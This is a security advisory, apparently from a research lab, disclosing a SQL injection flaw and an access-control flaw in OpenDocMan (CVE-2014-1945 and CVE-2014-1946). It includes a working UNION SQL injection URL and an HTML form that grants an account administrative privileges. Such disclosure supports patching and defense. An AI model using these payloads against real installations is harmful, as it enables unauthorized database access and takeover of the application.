 ------------------------------------------------------------------------
-----------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative
access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute
arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can
assign administrative privileges to the current account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>